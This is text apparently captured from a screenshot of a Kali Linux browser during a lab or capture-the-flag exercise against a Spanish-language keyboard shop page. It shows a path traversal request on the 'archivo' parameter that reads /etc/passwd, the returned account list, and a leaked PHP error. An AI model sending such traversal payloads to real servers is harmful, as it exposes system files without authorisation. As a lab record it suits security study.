 Tienda de Teclados
Private browsing
10.10.10.2/shop/index.php?archivo=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");